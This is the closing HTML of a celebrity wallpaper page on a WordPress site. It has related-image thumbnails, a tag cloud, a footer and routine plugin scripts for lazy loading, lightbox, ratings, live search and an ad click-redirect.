Laptop Wallpapers" href="https://www.wallpics.net/michelle-obama-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Laptop-Wallpapers-497x330.jpg" alt="Michelle Obama Laptop Wallpapers" height="330"/></a> </li><li data-position="13" data-poid="in-95335" data-post-type="none"><a title="Michelle Obama High Quality Wallpapers" href="https://www.wallpics.net/michelle-obama-high-quality-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-High-Quality-Wallpapers-495x330.jpg" alt="Michelle Obama High Quality Wallpapers" height="330"/></a> </li><li data-position="14" data-poid="in-95333" data-post-type="none"><a title="Michelle Obama HD Wallpapers" href="https://www.wallpics.net/michelle-obama-hd-wallpapers/" class="wp_rp_thumbnail"><img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-HD-Wallpapers-440x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-HD-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-HD-Wallpapers-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-HD-Wallpapers-440x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-HD-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-HD-Wallpapers-960x720.jpg 960w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a> </li><li data-position="15" data-poid="in-95331" data-post-type="none"><a title="Michelle Obama Gallery" href="https://www.wallpics.net/michelle-obama-gallery/" class="wp_rp_thumbnail"><img width="461" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Gallery-461x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Gallery-461x330.jpg 461w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Gallery-1005x720.jpg 1005w" sizes="(max-width: 461px) 100vw, 461px"/><noscript><img width="461" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Gallery-461x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Gallery-461x330.jpg 461w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Gallery-1005x720.jpg 1005w" sizes="(max-width: 461px) 100vw, 461px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/michelle-obama-4k/,https://www.wallpics.net/michelle-obama-and-barack-obama/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="51adfee741";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/67rxe.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='95319';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Michelle+Obama';
window._wp_rp_post_tags=['michelle+obama', 'celebrities+wallpapers', 'computer+wallpapers', 'celebrities', 'obama', 'michel'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '43c774e8e1'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/67rxe.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/67rxd.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/67rxd.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/67rxd.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.2267370223999 seconds, on 25-01-26 18:41:11 --><!-- need to refresh to see cached version -->